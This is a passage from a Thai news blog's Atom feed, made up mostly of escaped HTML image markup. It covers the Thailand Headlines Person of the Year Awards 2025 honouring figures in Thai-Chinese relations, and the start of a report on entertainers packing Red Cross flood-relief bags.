href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPSd5SOGgtND8x_0TW3-AXPObID6B32Enuw_5aFxGLF3V5Yp9SmCvpW6mWGNPFGgj-BF1OW3xsvcZszQTw6UM6fSHgGQDqKurDuk3_2C64EJxtMaJLuZKJtnlT229wXXDBzVenl8cXtkPqn3Hn9sXnNdU0Hx1gT0yAnoCOHUhjoOMw8_sBcrPn4a4SOFQ\/s1567\/1766037354836.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPSd5SOGgtND8x_0TW3-AXPObID6B32Enuw_5aFxGLF3V5Yp9SmCvpW6mWGNPFGgj-BF1OW3xsvcZszQTw6UM6fSHgGQDqKurDuk3_2C64EJxtMaJLuZKJtnlT229wXXDBzVenl8cXtkPqn3Hn9sXnNdU0Hx1gT0yAnoCOHUhjoOMw8_sBcrPn4a4SOFQ\/s16000\/1766037354836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAcqdZp3wlV2DnygI2A5BfvNPTPPVxSBKg7aSgyY4ge2SomREu8TyIWasojQGAObSSw-_s137BaA_fMMLgDuF5TxTzpMQ87je35-j2IyNGf8BX21xE1gCeI_C8kuwUXJyLG8_GjMZ6P9fdkkm4J4V9Nc4DaMsMQ0JvvOme64MMDUL55P8g5YoPEPvX3k\/s1567\/1766037357553.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAcqdZp3wlV2DnygI2A5BfvNPTPPVxSBKg7aSgyY4ge2SomREu8TyIWasojQGAObSSw-_s137BaA_fMMLgDuF5TxTzpMQ87je35-j2IyNGf8BX21xE1gCeI_C8kuwUXJyLG8_GjMZ6P9fdkkm4J4V9Nc4DaMsMQ0JvvOme64MMDUL55P8g5YoPEPvX3k\/s16000\/1766037357553.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikSkHmV3csQN4J66MWwlk6Os3mkhQa6L4B0vQ-xmnwEmsjaoIfCfsYkEy09NNpt0MgVda0y8n28zLVezfFrnbr5s2oSzQh-P9jcWDr9BU8i0Qb7e20fWMqB7jze0M6WBGmhczVm58G5KyKJM6fZzHXKQtwFZL2q8NJzKh7UNUuEcAh40N5xs8iFR0S71Q\/s1640\/1766037356620.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"998\" data-original-width=\"1640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikSkHmV3csQN4J66MWwlk6Os3mkhQa6L4B0vQ-xmnwEmsjaoIfCfsYkEy09NNpt0MgVda0y8n28zLVezfFrnbr5s2oSzQh-P9jcWDr9BU8i0Qb7e20fWMqB7jze0M6WBGmhczVm58G5KyKJM6fZzHXKQtwFZL2q8NJzKh7UNUuEcAh40N5xs8iFR0S71Q\/s16000\/1766037356620.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKk33oBsu4zrdcD43NWGpCzYJx_2WxKhb1u6tvHBAUt_wZyWSTEvQRmnGEKlZ-181vDIvyZN3ajUPTkH0NFwr9iu_yow2HAaKm125gn4Xt6S2UsgleFwhN1PlUz32CwgV7Lhe6VHRNBsQp-bi0cJ-SO01kFH6rc9AsmLOLF8Hj3XNeYpqKw0zfaHJhWA\/s1567\/1766037368139.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKk33oBsu4zrdcD43NWGpCzYJx_2WxKhb1u6tvHBAUt_wZyWSTEvQRmnGEKlZ-181vDIvyZN3ajUPTkH0NFwr9iu_yow2HAaKm125gn4Xt6S2UsgleFwhN1PlUz32CwgV7Lhe6VHRNBsQp-bi0cJ-SO01kFH6rc9AsmLOLF8Hj3XNeYpqKw0zfaHJhWA\/s16000\/1766037368139.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB6Wq0Vo23ERc3XkcflgHrRYoQfpN4d_9GyoFmrgTf0Zwh7l8LujjChEIwEntA6mKHUOaFX-vMfpPC7-yZllwIGuJK2_Hmn712xZnSDMfaIbclzsHAzRc63CHIcpH4WkUN_altKAMy75k0Jq55A-qluyoqAM639_uA6WtuQ8SzBP63RTWUnPN2Ik-881k\/s1567\/1766037369127.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB6Wq0Vo23ERc3XkcflgHrRYoQfpN4d_9GyoFmrgTf0Zwh7l8LujjChEIwEntA6mKHUOaFX-vMfpPC7-yZllwIGuJK2_Hmn712xZnSDMfaIbclzsHAzRc63CHIcpH4WkUN_altKAMy75k0Jq55A-qluyoqAM639_uA6WtuQ8SzBP63RTWUnPN2Ik-881k\/s16000\/1766037369127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVT8drfAA6mFuFHa3XXY1nyrKmvbKvvcMwFBh7RiKhw-cktKKptiamJ9BZcTyOq6JqcPSk_xFsFAWzcRd9clpZi8X6m1m052oOUaEEep0xOW-CwiOx9uZwgH2PGQCvc9-CThfALbaLHxNyo7l4IVhQnaSb_onoe4rEvUC_ps5_emdwn37vWypJQuDCZWg\/s1567\/1766037369556.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVT8drfAA6mFuFHa3XXY1nyrKmvbKvvcMwFBh7RiKhw-cktKKptiamJ9BZcTyOq6JqcPSk_xFsFAWzcRd9clpZi8X6m1m052oOUaEEep0xOW-CwiOx9uZwgH2PGQCvc9-CThfALbaLHxNyo7l4IVhQnaSb_onoe4rEvUC_ps5_emdwn37vWypJQuDCZWg\/s16000\/1766037369556.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioESF8B3eGUCkTX_JNHQVquhYLNq6xIF4rGalqcQnWgM-Pl8xem_y9fRtaZp9FptJq_6QfFVyjNg74t-mZN0Ryp7yeygcNctWfcTFaxRsyaOxEOBnIhcCFgLjR2aRepu9xdmfxXR4VOmEidiOfTQP8X1QokN_f4VSWZNNd2lvZy7ME9XgLF_1PpyUvfZk\/s1567\/1766037368376.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioESF8B3eGUCkTX_JNHQVquhYLNq6xIF4rGalqcQnWgM-Pl8xem_y9fRtaZp9FptJq_6QfFVyjNg74t-mZN0Ryp7yeygcNctWfcTFaxRsyaOxEOBnIhcCFgLjR2aRepu9xdmfxXR4VOmEidiOfTQP8X1QokN_f4VSWZNNd2lvZy7ME9XgLF_1PpyUvfZk\/s16000\/1766037368376.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBmZg6FAfzJ2e54hmuPdMBeTCDQe8Cl6xQCbiND8eYiaShiK4Oc_c6TEEUrx1R4w-V1-7DLSlJEBpIsF65OC5RJF5UkJaIGPGN70vW3Hy6qbv8Bc9CO06xU6Gm687hQqIIjoyE7Kb0VetQcZOQSm6yA123ZCgQpUAq1nseaGagE9p6PMb3B9_3CQE9qCU\/s1566\/1766037368713.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1046\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBmZg6FAfzJ2e54hmuPdMBeTCDQe8Cl6xQCbiND8eYiaShiK4Oc_c6TEEUrx1R4w-V1-7DLSlJEBpIsF65OC5RJF5UkJaIGPGN70vW3Hy6qbv8Bc9CO06xU6Gm687hQqIIjoyE7Kb0VetQcZOQSm6yA123ZCgQpUAq1nseaGagE9p6PMb3B9_3CQE9qCU\/s16000\/1766037368713.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomyC1HXjKj0c7W2oNoe1tdjf2O49eBhYfaqASDQhfzPPtsN_U-B-o383gllnrovBtJpQ_FwFRLj06b8wPTabvhb_7g9-SoMgOe4rQwFynLLcqi6emj5VN8mHBmzxUA-I9bMAJB-QH9A387T0hX_bECwSUumWX1cjCLlU88CMNuCm16FNIDGwBnurepyM\/s1370\/1766037368276.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomyC1HXjKj0c7W2oNoe1tdjf2O49eBhYfaqASDQhfzPPtsN_U-B-o383gllnrovBtJpQ_FwFRLj06b8wPTabvhb_7g9-SoMgOe4rQwFynLLcqi6emj5VN8mHBmzxUA-I9bMAJB-QH9A387T0hX_bECwSUumWX1cjCLlU88CMNuCm16FNIDGwBnurepyM\/s16000\/1766037368276.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmoh9EAPvLL-mVPHobMWkzbyHJPkidNw4ixsd-ahdL36GY0dUF_QkOFOkbTn6NYwCXIJnwojBAcDlMKlwjiA1ovkxMxzQKJNnnBie2-a5OgYyvuYgi8UthqvduSHz7JOcrE9wmqCWaNSwoa9mhXb1H74KTjJn_2aWt-RuKN93rEySSUxa47BkE85nqmg\/s1567\/1766037369999.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmoh9EAPvLL-mVPHobMWkzbyHJPkidNw4ixsd-ahdL36GY0dUF_QkOFOkbTn6NYwCXIJnwojBAcDlMKlwjiA1ovkxMxzQKJNnnBie2-a5OgYyvuYgi8UthqvduSHz7JOcrE9wmqCWaNSwoa9mhXb1H74KTjJn_2aWt-RuKN93rEySSUxa47BkE85nqmg\/s16000\/1766037369999.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eด้านบุคคลสำคัญที่ได้รับรางวัลครั้งนี้ก็มี อาทิ คุณบุณยสิทธิ์ โชควัฒนา ประธานเครือสหพัฒน์, คุณณวัฒน์ อิสรไกรศีล ประธานเจ้าหน้าที่บริหาร บริษัท มิสแกรนด์อินเตอร์เนชั่นแนล จํากัด (มหาชน), คุณนวลพรรณ ล่ำซำ ประธานเจ้าหน้าที่บริหาร บริษัท เมืองไทยประกันภัย จำกัด (มหาชน), คุณชัชวาลล์ คงอุดมสมาชิกผู้เเทนราษฎรพรรครวมไทยสร้างชาติ, พญ.พิมพิดา วรัญญูรัตนะ ประธานเจ้าหน้าที่บริหาร กลุ่มบริษัท SLC Thailand, คุณมานิต อุดมคุณธรรม ประธานบริษัท แร่เบฟเวอเรจ จำกัด (แบรนด์น้ำแร่ 6ty°), นพ.ชัยรัตน์ ปัณฑุรอัมพร ประธานเจ้าหน้าที่ปฏิบัติการ บริษัท กรุงเทพดุสิตเวชการ จำกัด (มหาชน), คุณภิพัชรา แก้วจินดา ผู้ก่อตั้งร่วมแบรนด์แฟชั่น PIPATCHARA อีกทั้งมี คุณสายทิพย์ มนตรีกุล ณ อยุธยา(ฉอด) และคุณวรฤทธิ์ ไวยเจียรนัย(เอส) ประธานเจ้าหน้าที่บริหาร(CEO) และรองกรรมการผู้อำนวยการ บริษัท CHANGE2561 จำกัด ฯลฯ พร้อมกับเหล่าดารา ศิลปิน และ Influencers ไทย-จีน ที่ได้รับรางวัลในปีนี้ อาทิ กลัฟ คณาวุฒิ, เบลล่า ราณี, ใหม่ ดาวิกา, เดียร์น่า ฟลีโป, ออม สุชาร์, เจนิส เจณิสตานนท์ ธนนท์, ออน สมฤทัย, พฤกษ์ (ซี),ชวรินทร์ (นุนิว), ธัชชัย (ภู) ,อชิรกรณ์ (เอเอ), วชิรวิชญ์ (ริว), วิโอเลต (วี), เจนนี่ รัชนก, NexT1DE, โยชิ รินลดา, เอวา ปวรวรรณอิงฟ้า วราหะ \u0026amp; ชาล็อต ออสติน, ติช่า กันติชา, และอีกมากมาย ในส่วนของศิลปินจากต่างประเทศที่ได้รับรางวัลก็มีอาทิ Wei Zi, Yu Shuxin, Tony yu, KOO HYESUN, SEO MINJOO ฯลฯ\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPRkE35tK7vLZbvBrTGLkkVdcy6G1BvVGJwjBmd_rGlbbq9xJ3NTVX7TNlkokTmzsmYkw1VZ6Bip8P_gBC_esT09AUr372EuWz9UIC0lcLc45q6YkOcCY_HRIFGm4UXNYs8Xfb8JFKLBtYd0ySKIvFb7R0PtTQ8biX6E58rrkE-k72nMhJ2_NTN_7bBDs\/s1566\/1766037370779.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1046\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPRkE35tK7vLZbvBrTGLkkVdcy6G1BvVGJwjBmd_rGlbbq9xJ3NTVX7TNlkokTmzsmYkw1VZ6Bip8P_gBC_esT09AUr372EuWz9UIC0lcLc45q6YkOcCY_HRIFGm4UXNYs8Xfb8JFKLBtYd0ySKIvFb7R0PtTQ8biX6E58rrkE-k72nMhJ2_NTN_7bBDs\/s16000\/1766037370779.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eสามารถรับชมภาพความประทับใจอื่นๆ หรือติดตามข่าวสารเพิ่มเติมได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003ETiktok:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Epersonoftheyearawards\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;\/ Instagram:\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003Epersonoftheyearawards\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe; text-decoration-line: underline;\"\u003EX:\u0026nbsp;@HeadlinesAwards\u0026nbsp;\/\u0026nbsp;\u003C\/span\u003EFacebook\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe; text-decoration-line: underline;\"\u003EThailand Headlines Person of the Year\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QLtmINtDmuKOFrMeGXVoeGzzxjzDAR7SCfAoKqMi8g40cBfT8ybw35rMj_tRGj_wbi57R3uwTMTvhNqAOT5ZeGPMuQu5iYUC1eP5x6jfeau1iup1vsnVw187UP_eBntHgnvg8W4BPMaOS5afkToP9l3i-sH88EoNFf5Agf6RWIjq44e-9VdFWhl_qeE\/s1630\/1766037354492.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-size: large; font-weight: bold; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1004\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QLtmINtDmuKOFrMeGXVoeGzzxjzDAR7SCfAoKqMi8g40cBfT8ybw35rMj_tRGj_wbi57R3uwTMTvhNqAOT5ZeGPMuQu5iYUC1eP5x6jfeau1iup1vsnVw187UP_eBntHgnvg8W4BPMaOS5afkToP9l3i-sH88EoNFf5Agf6RWIjq44e-9VdFWhl_qeE\/s16000\/1766037354492.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E#PersonOfTheYearAwards2025 #ThailandHeadlines #2025ThailandHeadlines\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/1916850037648842754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/50-thailand-headlines-person-of-year.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1916850037648842754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1916850037648842754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/50-thailand-headlines-person-of-year.html","title":"ฉลองความสัมพันธ์ไทย-จีน ครบรอบ 50 ปี ยกย่องบุคคลสำคัญ ในงาน Thailand Headlines Person of the Year Awards 2025 ไทยเจียระไน สานความสัมพันธ์ทั้งสองประเทศ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_WOLcwZakV-V_JhLEc8RLq3fVMgDBaYyvOJtYVzY9u-5OO2i8AZ3Z5-b6SJ5Nhx-XcRaQiZLE5UnR_5nCor9KvLOocV1IO-DByFMYG1rcXzdu3aYJtTSt50i0BD4qsLwRqRYZyY3m1t8Y6JhtrRAQ2nqSunzaOuVHrOkWj7BEKdSO-Z2lXJP9iKh0P4E\/s72-c\/1766037370407.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-4807390208665366904"},"published":{"$t":"2025-12-12T04:43:00.000-08:00"},"updated":{"$t":"2025-12-12T04:43:40.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"บันเทิง"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ภาพข่าวประชาสัมพันธ์"}],"title":{"type":"text","$t":"ศาลาเฉลิมกรุง ร่วมกับ ศิลปินนักแสดงและนักร้องจิตอาสา เข้าร่วมบรรจุถุงยังชีพพระราชทาน มูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย ช่วยเหลือบรรเทาทุกข์แก่ผู้ประสบอุทกภัย ตามแนวคิด “แบ่งปัน พอเพียง ยั่งยืน”"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoZuWS-Kmylx3p4gOtSvOpkqn40NwpwUcym7X_SOf4mUNf1dD3D4HLVDYa7Zi-7PWg81Kt0oROfRulLn7LavC0mnDBjXYwCKvP7YMbJiTIV16IbKAB_rHzZOSoo2S6xXg4ocuYISxLlc3hwAPIEvxtAYNfS4QOyfr2E_f_7285EBntLbzy7bN0l5Ukh8\/s1237\/1765542480185.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoZuWS-Kmylx3p4gOtSvOpkqn40NwpwUcym7X_SOf4mUNf1dD3D4HLVDYa7Zi-7PWg81Kt0oROfRulLn7LavC0mnDBjXYwCKvP7YMbJiTIV16IbKAB_rHzZOSoo2S6xXg4ocuYISxLlc3hwAPIEvxtAYNfS4QOyfr2E_f_7285EBntLbzy7bN0l5Ukh8\/s16000\/1765542480185.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg679V12CL3Tw3EqSfh5n1mMsxJSaxaWIQCMWg374vuDWZPgvlPrF_VL4Y8p-gzRLVfkQwU_82F07_azNeDqe56yw1B6-txGNdgQKsmHwp9-L_oIGY0QIxkxxSql3PFbqKeLEB9s7j_QOJi1wO8VVtPeQs6039a9P41PahOy5o2WbMVJaxLdwLURj5hdtw\/s1566\/1765542479267.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg679V12CL3Tw3EqSfh5n1mMsxJSaxaWIQCMWg374vuDWZPgvlPrF_VL4Y8p-gzRLVfkQwU_82F07_azNeDqe56yw1B6-txGNdgQKsmHwp9-L_oIGY0QIxkxxSql3PFbqKeLEB9s7j_QOJi1wO8VVtPeQs6039a9P41PahOy5o2WbMVJaxLdwLURj5hdtw\/s16000\/1765542479267.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF4484ylXJk6HKzacUAc7k4KVSnpq5R8-EP69kSUF-tlJ0HrJG7Ue4TmmVWiezqY7TkU90o7fdhesQUQ9jNwEXUS3DvQinibITnVosqe9iFNw925bRLXcWIH4RD864g6DNZaKoqsElYicx-dbluwcq9bVZCenIiRjvSvBYQSRfH19BJ1b8BSqJvgFvKtQ\/s1566\/1765542478679.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF4484ylXJk6HKzacUAc7k4KVSnpq5R8-EP69kSUF-tlJ0HrJG7Ue4TmmVWiezqY7TkU90o7fdhesQUQ9jNwEXUS3DvQinibITnVosqe9iFNw925bRLXcWIH4RD864g6DNZaKoqsElYicx-dbluwcq9bVZCenIiRjvSvBYQSRfH19BJ1b8BSqJvgFvKtQ\/s16000\/1765542478679.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eศาลาเฉลิมกรุง ร่วมกับ ศิลปินนักแสดงและนักร้องจิตอาสา\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eเข้าร่วมบรรจุถุงยังชีพพระราชทาน\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eช่วยเหลือบรรเทาทุกข์แก่ผู้ประสบอุทกภัย\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eตามแนวคิด “แบ่งปัน พอเพียง ยั่งยืน”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเมื่อวันที่ 8 และวันที่ 10 ธันวาคม 2568 เวลา 09.00 น. ที่ผ่านมา\u0026nbsp;\u003Cb\u003Eศาลาเฉลิมกรุง ร่วมกับ ศิลปินนักแสดงและนักร้องจิตอาสา\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eเข้าร่วมบรรจุถุงยังชีพพระราชทาน ช่วยเหลือผู้ประสบอุทกภัย ร่วมกับมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย ณ กองการบิน ศูนย์การเคลื่อนย้ายกองทัพบก บางเขน\u0026nbsp;\u003C\/b\u003Eเพื่อเตรียมส่งต่อให้ผู้ประสบภัย นำทีมโดย\u0026nbsp;\u003Cb\u003Eดร.นฤมล ล้อมทอง\u003C\/b\u003E\u0026nbsp;กรรมการผู้จัดการศาลาเฉลิมกรุงและกรรมการ\u003Cb\u003Eมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eสภากาชาดไทย\u003C\/b\u003E\u0026nbsp;พร้อมด้วย\u003Cb\u003Eนักแสดงและนักร้องจิตอาสา\u003C\/b\u003E\u0026nbsp;อาทิ\u0026nbsp;\u003Cb\u003Eโย - ทัศน์วรรณ เสนีย์วงศ์ ณ อยุธยา, อี๊ด - ดวงใจ หทัยกาญจน์, ตุ๊ก - ดวงตา ตุงคะมณี, ผัดไท - ดีใจ ดีดีดี, ธงธง - นที ธีระเสรีวงศ์, ก้อง – สรวิชญ์ สุบุญ, แตน - ราตรี วิทวัส, อ้อย - จิระวดี อิศรางกูร ณ อยุธยา, พิม - พิมพ์พรรณ ชลายนคุปต์, โอ - อนุชิต สพันธุ์พงษ์, ลี – ฐานัฐพ์ โล่ห์คุณสมบัติ, เป้ - ทวีฤทธิ์ จุลละทรัพย์, โกมุท คงเทศ, บาร็อก - ชลธาร เซ็นเชาวนิช, เข้ม - ศุภกิจ กัลยาณกุล พร้อมด้วยนักแสดงจากช่อง 3 ปู - ปริศนา กล่ำพินิจ, สมิธ - ภาสวิชญ์ บูรณนัติ, ยิหวา - ปรียากานต์ ใจกันทะ, ตี๋ - ธนพล จารุจิตรานนท์, ปอม - ภาสกร เครือโสภณ, เบสท์ - ชนิดาภา พงศ์ศิลป์พิพัฒน์ และ นีญ่า มากีลา 